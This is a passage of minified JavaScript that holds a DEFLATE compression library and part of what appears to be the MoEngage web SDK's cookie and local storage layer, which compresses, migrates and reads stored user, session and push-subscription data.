t},Xt=function(e,t,n){var i=t/8|0;return(e[i]|e[i+1]<<8)>>(7&t)&n},Qt=function(e,t){var n=t/8|0;return(e[n]|e[n+1]<<8|e[n+2]<<16)>>(7&t)},Zt=function(e){return(e+7)/8|0},en=function(e,t,n){return(null==t||t<0)&&(t=0),(null==n||n>e.length)&&(n=e.length),new Dt(e.subarray(t,n))},tn=["unexpected EOF","invalid block type","invalid length/literal","invalid distance","stream finished","no stream handler",,"no callback","invalid UTF-8 data","extra field too long","date not in range 1980-2099","filename too long","stream finishing","invalid zip data"],nn=function(e,t,n){var i=new Error(t||tn[e]);if(i.code=e,Error.captureStackTrace&&Error.captureStackTrace(i,nn),!n)throw i;return i},an=function(e,t,n,i){var a=e.length,r=i?i.length:0;if(!a||t.f&&!t.l)return n||new Dt(0);var s=!n,o=s||2!=t.i,c=t.i;s&&(n=new Dt(3*a));var l=function(e){var t=n.length;if(e>t){var i=new Dt(Math.max(2*t,e));i.set(n),n=i}},d=t.f||0,g=t.p||0,u=t.b||0,p=t.l,m=t.d,h=t.m,f=t.n,E=8*a;do{if(!p){d=Xt(e,g,1);var S=Xt(e,g+1,3);if(g+=3,!S){var _=e[(P=Zt(g)+4)-4]|e[P-3]<<8,v=P+_;if(v>a){c&&nn(0);break}o&&l(u+_),n.set(e.subarray(P,v),u),t.b=u+=_,t.p=g=8*v,t.f=d;continue}if(1==S)p=jt,m=zt,h=9,f=5;else if(2==S){var y=Xt(e,g,31)+257,T=Xt(e,g+10,15)+4,I=y+Xt(e,g+5,31)+1;g+=14;for(var b=new Dt(I),A=new Dt(19),w=0;w<T;++w)A[Rt[w]]=Xt(e,g+3*w,7);g+=3*T;var D=Jt(A),O=(1<<D)-1,C=Wt(A,D,1);for(w=0;w<I;){var P,N=C[Xt(e,g,O)];if(g+=15&N,(P=N>>4)<16)b[w++]=P;else{var R=0,L=0;for(16==P?(L=3+Xt(e,g,3),g+=2,R=b[w-1]):17==P?(L=3+Xt(e,g,7),g+=3):18==P&&(L=11+Xt(e,g,127),g+=7);L--;)b[w++]=R}}var M=b.subarray(0,y),k=b.subarray(y);h=Jt(M),f=Jt(k),p=Wt(M,h,1),m=Wt(k,f,1)}else nn(1);if(g>E){c&&nn(0);break}}o&&l(u+131072);for(var x=(1<<h)-1,B=(1<<f)-1,U=g;;U=g){var F=(R=p[Qt(e,g)&x])>>4;if((g+=15&R)>E){c&&nn(0);break}if(R||nn(2),F<256)n[u++]=F;else{if(256==F){U=g,p=null;break}var H=F-254;if(F>264){var G=Pt[w=F-257];H=Xt(e,g,(1<<G)-1)+kt[w],g+=G}var V=m[Qt(e,g)&B],W=V>>4;V||nn(3),g+=15&V;k=Ut[W];if(W>3){G=Nt[W];k+=Qt(e,g)&(1<<G)-1,g+=G}if(g>E){c&&nn(0);break}o&&l(u+131072);var K=u+H;if(u<k){var $=r-k,q=Math.min(k,K);for($+u<0&&nn(3);u<q;++u)n[u]=i[$+u]}for(;u<K;++u)n[u]=n[u-k]}}t.l=p,t.p=U,t.b=u,t.f=d,p&&(d=1,t.m=h,t.d=m,t.n=f)}while(!d);return u!=n.length&&s?en(n,0,u):n.subarray(0,u)},rn=function(e,t,n){n<<=7&t;var i=t/8|0;e[i]|=n,e[i+1]|=n>>8},sn=function(e,t,n){n<<=7&t;var i=t/8|0;e[i]|=n,e[i+1]|=n>>8,e[i+2]|=n>>16},on=function(e,t){for(var n=[],i=0;i<e.length;++i)e[i]&&n.push({s:i,f:e[i]});var a=n.length,r=n.slice();if(!a)return{t:mn,l:0};if(1==a){var s=new Dt(n[0].s+1);return s[n[0].s]=1,{t:s,l:1}}n.sort(function(e,t){return e.f-t.f}),n.push({s:-1,f:25001});var o=n[0],c=n[1],l=0,d=1,g=2;for(n[0]={s:-1,f:o.f+c.f,l:o,r:c};d!=a-1;)o=n[n[l].f<n[g].f?l++:g++],c=n[l!=d&&n[l].f<n[g].f?l++:g++],n[d++]={s:-1,f:o.f+c.f,l:o,r:c};var u=r[0].s;for(i=1;i<a;++i)r[i].s>u&&(u=r[i].s);var p=new Ot(u+1),m=cn(n[d-1],p,0);if(m>t){i=0;var h=0,f=m-t,E=1<<f;for(r.sort(function(e,t){return p[t.s]-p[e.s]||e.f-t.f});i<a;++i){var S=r[i].s;if(!(p[S]>t))break;h+=E-(1<<m-p[S]),p[S]=t}for(h>>=f;h>0;){var _=r[i].s;p[_]<t?h-=1<<t-p[_]++-1:++i}for(;i>=0&&h;--i){var v=r[i].s;p[v]==t&&(--p[v],++h)}m=t}return{t:new Dt(p),l:m}},cn=function(e,t,n){return-1==e.s?Math.max(cn(e.l,t,n+1),cn(e.r,t,n+1)):t[e.s]=n},ln=function(e){for(var t=e.length;t&&!e[--t];);for(var n=new Ot(++t),i=0,a=e[0],r=1,s=function(e){n[i++]=e},o=1;o<=t;++o)if(e[o]==a&&o!=t)++r;else{if(!a&&r>2){for(;r>138;r-=138)s(32754);r>2&&(s(r>10?r-11<<5|28690:r-3<<5|12305),r=0)}else if(r>3){for(s(a),--r;r>6;r-=6)s(8304);r>2&&(s(r-3<<5|8208),r=0)}for(;r--;)s(a);r=1,a=e[o]}return{c:n.subarray(0,i),n:t}},dn=function(e,t){for(var n=0,i=0;i<t.length;++i)n+=e[i]*t[i];return n},gn=function(e,t,n){var i=n.length,a=Zt(t+2);e[a]=255&i,e[a+1]=i>>8,e[a+2]=255^e[a],e[a+3]=255^e[a+1];for(var r=0;r<i;++r)e[a+r+4]=n[r];return 8*(a+4+i)},un=function(e,t,n,i,a,r,s,o,c,l,d){rn(t,d++,n),++a[256];for(var g=on(a,15),u=g.t,p=g.l,m=on(r,15),h=m.t,f=m.l,E=ln(u),S=E.c,_=E.n,v=ln(h),y=v.c,T=v.n,I=new Ot(19),b=0;b<S.length;++b)++I[31&S[b]];for(b=0;b<y.length;++b)++I[31&y[b]];for(var A=on(I,7),w=A.t,D=A.l,O=19;O>4&&!w[Rt[O-1]];--O);var C,P,N,R,L=l+5<<3,M=dn(a,Kt)+dn(r,$t)+s,k=dn(a,u)+dn(r,h)+s+14+3*O+dn(I,w)+2*I[16]+3*I[17]+7*I[18];if(c>=0&&L<=M&&L<=k)return gn(t,d,e.subarray(c,c+l));if(rn(t,d,1+(k<M)),d+=2,k<M){C=Wt(u,p,0),P=u,N=Wt(h,f,0),R=h;var x=Wt(w,D,0);rn(t,d,_-257),rn(t,d+5,T-1),rn(t,d+10,O-4),d+=14;for(b=0;b<O;++b)rn(t,d+3*b,w[Rt[b]]);d+=3*O;for(var B=[S,y],U=0;U<2;++U){var F=B[U];for(b=0;b<F.length;++b){var H=31&F[b];rn(t,d,x[H]),d+=w[H],H>15&&(rn(t,d,F[b]>>5&127),d+=F[b]>>12)}}}else C=qt,P=Kt,N=Yt,R=$t;for(b=0;b<o;++b){var G=i[b];if(G>255){sn(t,d,C[(H=G>>18&31)+257]),d+=P[H+257],H>7&&(rn(t,d,G>>23&31),d+=Pt[H]);var V=31&G;sn(t,d,N[V]),d+=R[V],V>3&&(sn(t,d,G>>5&8191),d+=Nt[V])}else sn(t,d,C[G]),d+=P[G]}return sn(t,d,C[256]),d+P[256]},pn=new Ct([65540,131080,131088,131104,262176,1048704,1048832,2114560,2117632]),mn=new Dt(0),hn=function(e,t,n,i,a,r){var s=r.z||e.length,o=new Dt(i+s+5*(1+Math.ceil(s/7e3))+a),c=o.subarray(i,o.length-a),l=r.l,d=7&(r.r||0);if(t){d&&(c[0]=r.r>>3);for(var g=pn[t-1],u=g>>13,p=8191&g,m=(1<<n)-1,h=r.p||new Ot(32768),f=r.h||new Ot(m+1),E=Math.ceil(n/3),S=2*E,_=function(t){return(e[t]^e[t+1]<<E^e[t+2]<<S)&m},v=new Ct(25e3),y=new Ot(288),T=new Ot(32),I=0,b=0,A=r.i||0,w=0,D=r.w||0,O=0;A+2<s;++A){var C=_(A),P=32767&A,N=f[C];if(h[P]=N,f[C]=P,D<=A){var R=s-A;if((I>7e3||w>24576)&&(R>423||!l)){d=un(e,c,0,v,y,T,b,w,O,A-O,d),w=I=b=0,O=A;for(var L=0;L<286;++L)y[L]=0;for(L=0;L<30;++L)T[L]=0}var M=2,k=0,x=p,B=P-N&32767;if(R>2&&C==_(A-B))for(var U=Math.min(u,R)-1,F=Math.min(32767,A),H=Math.min(258,R);B<=F&&--x&&P!=N;){if(e[A+M]==e[A+M-B]){for(var G=0;G<H&&e[A+G]==e[A+G-B];++G);if(G>M){if(M=G,k=B,G>U)break;var V=Math.min(B,G-2),W=0;for(L=0;L<V;++L){var K=A-B+L&32767,$=K-h[K]&32767;$>W&&(W=$,N=K)}}}B+=(P=N)-(N=h[P])&32767}if(k){v[w++]=268435456|xt[M]<<18|Ft[k];var q=31&xt[M],j=31&Ft[k];b+=Pt[q]+Nt[j],++y[257+q],++T[j],D=A+M,++I}else v[w++]=e[A],++y[e[A]]}}for(A=Math.max(A,D);A<s;++A)v[w++]=e[A],++y[e[A]];d=un(e,c,l,v,y,T,b,w,O,A-O,d),l||(r.r=7&d|c[d/8|0]<<3,d-=7,r.h=f,r.p=h,r.i=A,r.w=D)}else{for(A=r.w||0;A<s+l;A+=65535){var Y=A+65535;Y>=s&&(c[d/8|0]=l,Y=s),d=gn(c,d+1,e.subarray(A,Y))}r.i=s}return en(o,0,i+Zt(d)+a)},fn=function(e,t,n,i,a){if(!a&&(a={l:1},t.dictionary)){var r=t.dictionary.subarray(-32768),s=new Dt(r.length+e.length);s.set(r),s.set(e,r.length),e=s,a.w=r.length}return hn(e,null==t.level?6:t.level,null==t.mem?a.l?Math.ceil(1.5*Math.max(8,Math.min(13,Math.log(e.length)))):20:12+t.mem,n,i,a)};function En(e,t){return fn(e,t||{},0,0)}function Sn(e,t){return an(e,{i:2},t&&t.out,t&&t.dictionary)}var _n="undefined"!=typeof TextEncoder&&new TextEncoder,vn="undefined"!=typeof TextDecoder&&new TextDecoder;try{vn.decode(mn,{stream:!0})}catch(e){}var yn=function(e){for(var t="",n=0;;){var i=e[n++],a=(i>127)+(i>223)+(i>239);if(n+a>e.length)return{s:t,r:en(e,n-1)};a?3==a?(i=((15&i)<<18|(63&e[n++])<<12|(63&e[n++])<<6|63&e[n++])-65536,t+=String.fromCharCode(55296|i>>10,56320|1023&i)):t+=1&a?String.fromCharCode((31&i)<<6|63&e[n++]):String.fromCharCode((15&i)<<12|(63&e[n++])<<6|63&e[n++]):t+=String.fromCharCode(i)}};function Tn(e,t){if(t){for(var n=new Dt(e.length),i=0;i<e.length;++i)n[i]=e.charCodeAt(i);return n}if(_n)return _n.encode(e);var a=e.length,r=new Dt(e.length+(e.length>>1)),s=0,o=function(e){r[s++]=e};for(i=0;i<a;++i){if(s+5>r.length){var c=new Dt(s+8+(a-i<<1));c.set(r),r=c}var l=e.charCodeAt(i);l<128||t?o(l):l<2048?(o(192|l>>6),o(128|63&l)):l>55295&&l<57344?(o(240|(l=65536+(1047552&l)|1023&e.charCodeAt(++i))>>18),o(128|l>>12&63),o(128|l>>6&63),o(128|63&l)):(o(224|l>>12),o(128|l>>6&63),o(128|63&l))}return en(r,0,s)}function In(e,t){if(t){for(var n="",i=0;i<e.length;i+=16384)n+=String.fromCharCode.apply(null,e.subarray(i,i+16384));return n}if(vn)return vn.decode(e);var a=yn(e),r=a.s;return(n=a.r).length&&nn(8),r}"function"==typeof queueMicrotask?queueMicrotask:"function"==typeof setTimeout&&setTimeout;function bn(e){try{let t=e.replace(/-/g,"+").replace(/_/g,"/");for(;t.length%4;)t+="=";const n=atob(t),i=new Uint8Array(n.length);for(let e=0;e<n.length;e++)i[e]=n.charCodeAt(e);return In(Sn(i))}catch(e){return null}}function An(e){if("undefined"==typeof document)return null;const t=e+"=",n=document.cookie.split(";");for(let e=0;e<n.length;e++){const i=n[e].trim();if(0===i.indexOf(t)){const e=i.substring(t.length);try{return decodeURIComponent(e)}catch(t){return e}}}return null}const{SUBSCRIPTION_DETAILS_KEYS:wn,USER_DATA_KEYS:Dn,ATTRIBUTE_KEYS:On,IDENTITY_MAP_KEYS:Cn,SESSION_KEYS:Pn,SOURCE_KEYS:Nn,DEVICE_DATA_KEYS:Rn}=he;function Ln(e){if(!e)return e;const{domain:t,token:n,endpoint:i,keys:a,p256dh:r,auth:s}=wn,o={};return e[t]&&(o.domain=e[t]),e[n]&&(o.token=e[n]),e[i]&&("string"==typeof e[i]&&e[i].startsWith("h://")?o.endpoint=e[i].replace("h://","https://"):o.endpoint=e[i]),e[a]&&(o.keys={},e[a][r]&&(o.keys.p256dh=e[a][r]),e[a][s]&&(o.keys.auth=e[a][s])),o}function Mn(e){if(!e)return e;const{attributes:t,subscribedToOldSdk:n,deviceUuid:i,deviceAdded:a}=Dn,{key:r,value:s,updated_at:o,level:c}=On,l={};return e.attributes&&(l[t]=e.attributes.map(e=>{const t={};return e.key&&(t[r]=function(e){const t=X.find(t=>t.attributeName===e);return t?t.moeName:e}(e.key)),void 0!==e.value&&(t[s]=e.value),void 0!==e.updated_at&&(t[o]=e.updated_at),void 0!==e.level&&(t[c]=e.level),t})),void 0!==e.subscribedToOldSdk&&(l[n]=e.subscribedToOldSdk),e.deviceUuid&&(l[i]=e.deviceUuid),void 0!==e.deviceAdded&&(l[a]=e.deviceAdded),l}function kn(e){if(!e)return e;const{attributes:t,subscribedToOldSdk:n,deviceUuid:i,deviceAdded:a}=Dn,{key:r,value:s,updated_at:o,level:c}=On,l={};return e[t]&&(l.attributes=e[t].map(e=>{const t={};return e[r]&&(t.key=function(e){const t=X.find(t=>t.moeName===e);return t?t.attributeName:e}(e[r])),void 0!==e[s]&&(t.value=e[s]),void 0!==e[o]&&(t.updated_at=e[o]),void 0!==e[c]&&(t.level=e[c]),t})),void 0!==e[n]&&(l.subscribedToOldSdk=e[n]),e[i]&&(l.deviceUuid=e[i]),void 0!==e[a]&&(l.deviceAdded=e[a]),l}function xn(e){if(!e)return e;const{userIdentities:t,previousIdentities:n,previousIdentitiesUpdatedTime:i}=Cn,a={};return e[t]&&(a.userIdentities=e[t]),e[n]&&(a.previousIdentities=e[n]),void 0!==e[i]&&(a.previousIdentitiesUpdatedTime=e[i]),a}function Bn(e){if(!e)return e;const{sessionKey:t,sessionStartTime:n,sessionMaxTime:i,customIdentifiersToTrack:a,sessionExpiryTime:r,numberOfSessions:s,currentSource:o}=Pn,c={};return e.sessionKey&&(c[t]=e.sessionKey),e.sessionStartTime&&(c[n]=e.sessionStartTime),void 0!==e.sessionMaxTime&&(c[i]=e.sessionMaxTime),e.customIdentifiersToTrack&&(c[a]=e.customIdentifiersToTrack),void 0!==e.sessionExpiryTime&&(c[r]=e.sessionExpiryTime),void 0!==e.numberOfSessions&&(c[s]=e.numberOfSessions),e.currentSource&&(c[o]=function(e){if(!e)return e;const{source:t,medium:n,source_url:i,term:a,campaign_name:r,campaign_id:s,content:o,extra:c}=Nn,l={};e.source&&(l[t]=e.source);e.medium&&(l[n]=e.medium);e.source_url&&(l[i]=e.source_url);e.term&&(l[a]=e.term);e.campaign_name&&(l[r]=e.campaign_name);e.campaign_id&&(l[s]=e.campaign_id);e.content&&(l[o]=e.content);e.extra&&(l[c]=e.extra);return l}(e.currentSource)),c}function Un(e){if(!e)return e;const{sessionKey:t,sessionStartTime:n,sessionMaxTime:i,customIdentifiersToTrack:a,sessionExpiryTime:r,numberOfSessions:s,currentSource:o}=Pn,c={};return e[t]&&(c.sessionKey=e[t]),e[n]&&(c.sessionStartTime=e[n]),void 0!==e[i]&&(c.sessionMaxTime=e[i]),e[a]&&(c.customIdentifiersToTrack=e[a]),void 0!==e[r]&&(c.sessionExpiryTime=e[r]),void 0!==e[s]&&(c.numberOfSessions=e[s]),e[o]&&(c.currentSource=function(e){if(!e)return e;const{source:t,medium:n,source_url:i,term:a,campaign_name:r,campaign_id:s,content:o,extra:c}=Nn,l={};e[t]&&(l.source=e[t]);e[n]&&(l.medium=e[n]);e[i]&&(l.source_url=e[i]);e[a]&&(l.term=e[a]);e[r]&&(l.campaign_name=e[r]);e[s]&&(l.campaign_id=e[s]);e[o]&&(l.content=e[o]);e[c]&&(l.extra=e[c]);return l}(e[o])),c}class Fn{static REVERSE_ENDPOINT_URL_MAPPING=Object.fromEntries(Object.entries(he.ENDPOINT_URL_MAPPING).map(([e,t])=>[t,e]));static REVERSE_COOKIE_NAME_MAPPING=Object.fromEntries(Object.entries(he.COOKIE_NAME_MAPPING).map(([e,t])=>[t,e]));static getCompressedKeyName(e){return he.COOKIE_NAME_MAPPING[e]||e}static getOriginalName(e){return Fn.REVERSE_COOKIE_NAME_MAPPING[e]||e}static getCookieVersion(e,t){if([he.COOKIE_NAME_MAPPING[Qe],he.COOKIE_NAME_MAPPING[$e.HARD_ASK_STATUS],he.COOKIE_NAME_MAPPING[$e.SOFT_ASK_STATUS],Ce,he.COOKIE_NAME_MAPPING[$e.OPT_IN_SHOWN_TIME],he.COOKIE_NAME_MAPPING[$e.SDK_DISABLED],he.COOKIE_NAME_MAPPING[$e.DATA_TRACKING_DISABLED]].includes(e))return 3;if(Object.keys(he.COOKIE_NAME_MAPPING).includes(e))return 1;if(Object.values(he.COOKIE_NAME_MAPPING).includes(e))try{let n;try{if(n=JSON.parse(t),Fn.hasV3Structure(n,e))return 3;if("string"==typeof n){const e=bn(n);if(null!==e)try{JSON.parse(e);return 3}catch(e){}}return 2}catch(e){const i=bn(t);if(null!==i)try{return n=JSON.parse(i),3}catch(e){return 2}return 2}}catch(e){return 2}return 1}static hasV3Structure(e,t){if(!e||"object"!=typeof e)return!1;switch(Fn.getOriginalName(t)){case $e.SUBSCRIPTION_DETAILS:return e.e&&"string"==typeof e.e&&e.e.length<=2;case $e.USER_DATA:return e.d_uid||e.a&&!Array.isArray(e.a)||!e.hasOwnProperty("a");case $e.IDENTITY_MAP:return!e.hasOwnProperty("p_i")||!e.hasOwnProperty("p_i_u_t");case $e.SESSION:return e.s_s_t&&"number"==typeof e.s_s_t;default:return!1}}static getAllCookieNames(e){const t=[e],n=he.COOKIE_NAME_MAPPING[e];return n&&n!==e&&t.push(n),t}static compressValue(e,t){if(null==e)return e;if("object"!=typeof e||Array.isArray(e))return"boolean"==typeof e&&[$e.SDK_DISABLED,Qe,$e.DATA_TRACKING_DISABLED].includes(t)?e?1:0:"string"==typeof e&&Object.keys(he.PERMISSION_STATE_MAPPING).includes(e)?he.PERMISSION_STATE_MAPPING[e]:e;const n=Fn.compressObjectV3(e,t);if(null===n)return null;const i=JSON.stringify(n),a=function(e){try{const t=En(Tn(e));let n="";for(let e=0;e<t.length;e++)n+=String.fromCharCode(t[e]);return btoa(n).replace(/\+/g,"-").replace(/\//g,"_").replace(/=/g,"")}catch(e){return null}}(i);if(null!==a){const e=encodeURIComponent(i).length;if(a.length<e){if(bn(a)===i)return a}}return n}static decompressValue(e,t,n){if(null==e)return e;if(void 0===n){const i=Fn.getCompressedKeyName(t);n="string"==typeof e?Fn.getCookieVersion(i,e):2}if((3===n||void 0===n)&&"string"==typeof e){const i=bn(e);if(null!==i)try{const e=JSON.parse(i);return Fn.decompressObjectV3(e,t)}catch(e){n=2}}if(1===n&&Fn.isLegacyValue(e))return"string"===e.MOE_DATA_TYPE?e.actualValue?String(e.actualValue):null:(e.MOE_DATA_TYPE,e.actualValue);if("number"==typeof e&&(0===e||1===e)&&[$e.SDK_DISABLED,Qe,$e.DATA_TRACKING_DISABLED].includes(t))return 1===e;if("number"==typeof e&&e>=0&&e<=6&&(t===$e.SOFT_ASK_STATUS||t===$e.HARD_ASK_STATUS))return Object.keys(he.PERMISSION_STATE_MAPPING).find(t=>he.PERMISSION_STATE_MAPPING[t]===e);if("object"==typeof e&&!Array.isArray(e)){if(void 0===n||2===n){const n=Fn.getCompressedKeyName(t);if(Fn.hasV3Structure(e,n))return Fn.decompressObjectV3(e,t)}return 3===n?Fn.decompressObjectV3(e,t):Fn.decompressObject(e,t)}return e}static compressObjectV3(e,t){if(!e)return e;switch(t){case $e.SUBSCRIPTION_DETAILS:return Fn.compressSubscriptionDetailsV3(e);case $e.USER_DATA:return Fn.compressUserDataV3(e);case $e.IDENTITY_MAP:return Fn.compressIdentityMapV3(e);case $e.SESSION:return Fn.compressSessionV3(e);case $e.DEVICE_DATA:return null;default:return e}}static compressSubscriptionDetailsV3(e){const t=function(e){if(!e)return e;const{domain:t,token:n,endpoint:i,keys:a,p256dh:r,auth:s}=wn,o={};return e.domain&&(o[t]=e.domain),e.token&&(o[n]=e.token),e.endpoint&&(o[i]=e.endpoint),e.keys&&(o[a]={},e.keys.p256dh&&(o[a][r]=e.keys.p256dh),e.keys.auth&&(o[a][s]=e.keys.auth)),o}(e);if(t.e&&"string"==typeof t.e){const e=he.ENDPOINT_URL_MAPPING[t.e];e&&(t.e=e)}return t}static compressUserDataV3(e){const t=Mn(e);if(!t.d_uid){const e=Fn.getDeviceDataForMigration();e&&e.deviceUniqueId&&(t.d_uid=e.deviceUniqueId)}if(t.d_id&&delete t.d_id,t.a&&Array.isArray(t.a)&&0===t.a.length&&delete t.a,t.a&&Array.isArray(t.a)&&t.a.length>0){const e={};t.a.forEach(t=>{if(t.k&&void 0!==t.v){const n=t.l?`${t.k}_p_attr`:t.k;e[n]={v:t.v,u_at:t.u_at,l:t.l||void 0}}}),t.a=e}return t}static compressIdentityMapV3(e){const t=function(e){if(!e)return e;const{userIdentities:t,previousIdentities:n,previousIdentitiesUpdatedTime:i}=Cn,a={};return e.userIdentities&&(a[t]=e.userIdentities),e.previousIdentities&&(a[n]=e.previousIdentities),void 0!==e.previousIdentitiesUpdatedTime&&(a[i]=e.previousIdentitiesUpdatedTime),a}(e);return t.p_i&&0!==Object.keys(t.p_i).length||0!==t.p_i_u_t||(delete t.p_i,delete t.p_i_u_t),t}static compressSessionV3(e){const t=Bn(e);if(t.s_s_t&&"string"==typeof t.s_s_t){const e=new Date(t.s_s_t).getTime();t.s_s_t=e}return t}static decompressObject(e,t){if(!e)return e;switch(t){case $e.SUBSCRIPTION_DETAILS:return Ln(e);case $e.USER_DATA:return kn(e);case $e.IDENTITY_MAP:return xn(e);case $e.SESSION:return Un(e);case $e.DEVICE_DATA:return function(e){if(!e)return e;const{deviceUniqueId:t}=Rn,n={};return e[t]&&(n.deviceUniqueId=e[t]),n}(e);default:return e}}static decompressObjectV3(e,t){if(!e)return e;switch(t){case $e.SUBSCRIPTION_DETAILS:return Fn.decompressSubscriptionDetailsV3(e);case $e.USER_DATA:return Fn.decompressUserDataV3(e);case $e.IDENTITY_MAP:return Fn.decompressIdentityMapV3(e);case $e.SESSION:return Fn.decompressSessionV3(e);case $e.DEVICE_DATA:return Fn.getDeviceDataFromUserData();default:return e}}static decompressSubscriptionDetailsV3(e){const t={...e};if(t.e&&"string"==typeof t.e){const e=Fn.REVERSE_ENDPOINT_URL_MAPPING[t.e];e&&(t.e=e)}return Ln(t)}static decompressUserDataV3(e,t){const n={...e},i=!n.hasOwnProperty("a");if(n.a&&"object"==typeof n.a&&!Array.isArray(n.a)){const e=Object.entries(n.a).map(([e,t])=>{const n=void 0!==t.l,i=e.endsWith("_p_attr");return{k:n&&i?e.slice(0,-7):e,v:t.v,u_at:t.u_at||(new Date).getTime(),l:t.l||void 0}});n.a=e}i&&(n.a=[]);const a=kn(n);if(!a.deviceUuid){const e=An("moe_uuid");e&&(a.deviceUuid=e)}return a}static decompressIdentityMapV3(e){const t={...e};return t.hasOwnProperty("p_i")||(t.p_i={}),t.hasOwnProperty("p_i_u_t")||(t.p_i_u_t=0),xn(t)}static decompressSessionV3(e){const t={...e};return t.s_s_t&&"number"==typeof t.s_s_t&&(t.s_s_t=new Date(t.s_s_t).toISOString()),Un(t)}static getDeviceDataForMigration(){if("undefined"==typeof localStorage)return null;try{const e=localStorage.getItem("MOE_DATA");if(e){const t=JSON.parse(e);if(t&&t.DEVICE_DATA&&t.DEVICE_DATA.deviceUniqueId)return t.DEVICE_DATA}}catch(e){}return null}static getDeviceDataFromUserData(){const e=Fn.getAllCookieNames($e.USER_DATA);for(const t of e){const e=An(t);if(null!==e)try{let t=JSON.parse(e);if("string"==typeof t){const e=bn(t);null!==e&&(t=JSON.parse(e))}if(t.d_uid)return{deviceUniqueId:t.d_uid};const n=Fn.decompressUserDataV3(t);if(n.deviceUuid)return{deviceUniqueId:n.deviceUuid}}catch(e){continue}}return null}static isCompressedCookie(e){return e.startsWith("moe_")&&Object.values(he.COOKIE_NAME_MAPPING).includes(e)}static isLegacyValue(e){return"object"==typeof e&&null!==e&&e.hasOwnProperty("MOE_DATA_TYPE")&&e.hasOwnProperty("actualValue")}}class Hn{static baseTag="CookieStorage";static set(e,t){if(At.get()?.disableCookies)return;const n=Hn.baseTag+".set";if(null==t)Hn.remove(e);else{if(e===$e.PUSH_TOKEN)return void _t.log(2,n,"Skipping PUSH_TOKEN as it is redundant with SUBSCRIPTION_DETAILS");if(e===$e.DEVICE_DATA)return;const i=Fn.compressValue(t,e),a=Fn.getCompressedKeyName(e);let r;Hn.cleanupOldVersions(e,a),r="string"==typeof i?i:"object"==typeof i&&null!==i?JSON.stringify(i):String(i);const s=Date.now(),o=";expires="+new Date(s+31536e6*Xe.EXPIRY_YEARS).toUTCString();document.cookie=a+"="+encodeURIComponent(r)+o+";domain="+Hn.getOrigin()+Hn.getCookieFlags()}}static get(e){if(At.get()?.disableCookies)return;const t=Fn.getAllCookieNames(e);let n=null,i=null,a=1;for(const e of t)if(n=Hn.getCookieValue(e),null!==n){i=e,a=Fn.getCookieVersion(e,n);break}if(null===n)return null;const r=Hn.processParseValue(n,e,a>1,a);return i&&a<3&&Hn.migrateToV3(e,r,i),r}static migrateToV3(e,t,n){const i=Hn.baseTag+".migrateToV3";try{Hn.set(e,t),Hn.removeSpecificCookie(n)}catch(e){_t.error(2,i,`Failed to migrate cookie ${n} to V3:`,e)}}static cleanupOldVersions(e,t){Fn.getAllCookieNames(e).forEach(e=>{const t=Hn.getCookieValue(e);if(null!==t){Fn.getCookieVersion(e,t)<3&&Hn.removeSpecificCookie(e)}})}static removeSpecificCookie(e){document.cookie=e+"=;domain="+Hn.getOrigin()+";expires=Thu, 01 Jan 1970 00:00:01 GMT"+Hn.getCookieFlags()}static getCookieValue(e){const t=e+"=",n=Hn.getDecodedCookies();for(let e=n.length-1;e>=0;e--){let i=n[e];for(;" "===i.charAt(0);)i=i.substring(1);if(0===i.indexOf(t))return i.substring(t.length,i.length)}return null}static processParseValue(e,t,n,i){const a="MOE_DATA_TYPE",r="actualValue";try{let s;try{s=JSON.parse(e)}catch(t){s=e}Fn.isLegacyValue(s)?"string"===lt(s,a,null)?e=(e=lt(s,r,null))?String(e):null:"boolean"===lt(s,a,null)&&(e=lt(s,r,null)):e=n?Fn.decompressValue(s,t,i):s}catch(e){}return e}static remove(e){if(At.get()?.disableCookies)return;Fn.getAllCookieNames(e).forEach(e=>{Hn.removeSpecificCookie(e)})}static setRaw(e,t,n){if(At.get()?.disableCookies)return;Hn.baseTag;if(null==t)Hn.remove(e);else{let i="";null!=n&&(i=";expires="+n.toISOString()),document.cookie=e+"="+encodeURIComponent(t)+i+";domain="+Hn.getOrigin()+Hn.getCookieFlags()}}static getOrigin(){if(At.get()?.disableCookies)return"";const e=Hn.baseTag+".getOrigin",t=window.location.hostname;if("localhost"===t||"127.0.0.1"===t)return _t.warn(1,e,"Cross domain user persistence will not work with localhost. \n\nWe will save the key-value pairs in the localhost cookie store for reference. You'll be able to test this functionality in a hosted staging/test environment."),"";const n=t.split(".");if(n.length<=1||2===n.length)return"."+t;const i=n[n.length-1],a=n[n.length-2],r=2===i.length,s=a.length>=2&&a.length<=3,o=r&&s;return 3===n.length?o?"."+t:"."+n.slice(-2).join("."):n.length>=4?o?"."+n.slice(-3).join("."):"."+n.slice(-2).join("."):void 0}static getCookieFlags(){return"https:"===window.location.protocol||"chrome-extension:"===window.location.protocol?";path=/;SameSite=None;Secure":";path=/;"}static getDecodedCookies(){const e=Hn.baseTag+".getDecodedCookies";return document.cookie.split(";").map(t=>{let n=t.trim();"%"===n.slice(-1)&&(n+="25");try{return decodeURIComponent(n)}catch(t){return _t.error(2,e,"Error decoding cookie:",n,t),n}})}}function Gn(e,t){return!At.get().disableWebPush&&e.isWebPushEnabled&&ot.includes(t.name)&&navigator.serviceWorker&&"PushManager"in window&&"Notification"in window}function Vn(e,t){return t.isChrome()||t.isOpera()||t.isEdge()||t.isSafari()?"vapid"===e?.chrome?.subscriptionMode&&!!e?.chrome?.vapidPublicKey||!1:t.isFirefox()&&"vapid"===e?.firefox?.subscriptionMode&&!!e?.firefox?.vapidPublicKey||!1}function Wn(){const e=At.get()?.swPath;return!(!e||!e.includes("tools/moengage"))}function Kn(e,t){return t.isChrome()||t.isOpera()||t.isEdge()||t.isSafari()?e?.chrome?.vapidPublicKey||"":t.isFirefox()&&e?.firefox?.vapidPublicKey||""}const $n="MOE_DATA";class qn{static baseLogTag="PersistentStorage";static prefix="";static isSharedWithCookie=!1;static KEYS_SHARED_WITH_COOKIE=[$e.USER_DATA,$e.SUBSCRIPTION_DETAILS,$e.SOFT_ASK_STATUS,$e.OPT_IN_SHOWN_TIME,$e.HARD_ASK_STATUS,$e.SESSION,$e.DEVICE_DATA,$e.IDENTITY_MAP,$e.SDK_DISABLED,$e.DATA_TRACKING_DISABLED];static moeDataStore;static setPrefix(e){qn.prefix=e+"_"}static set(e,t){qn.baseLogTag;if(e=qn.prefix+e,localStorage){const n=qn.getMoeData();n[e]=t,localStorage.setItem($n,JSON.stringify(n))}const n=qn.KEYS_SHARED_WITH_COOKIE.indexOf(e);if(qn.isSharedWithCookie&&n>=0){const i="object"!=typeof t||Array.isArray(t)?t:{...t};if(0===n&&Array.isArray(i.attributes)){const 